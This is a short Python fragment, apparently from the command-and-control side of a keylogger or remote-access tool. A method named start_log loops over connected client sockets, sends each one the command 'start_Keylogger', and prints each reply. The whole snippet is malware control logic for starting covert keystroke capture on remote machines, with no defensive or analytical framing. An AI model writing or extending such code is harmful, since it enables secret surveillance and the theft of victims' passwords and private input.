 def start_log(self, liste_client):
    i = 0
    while i < len(liste_client) :
        ordre = "start_Keylogger"
        liste_client[i].send(ordre.encode("utf-8"))
        retour = liste_client[i].recv(1024).decode("utf-8")
        print (retour)
        i += 1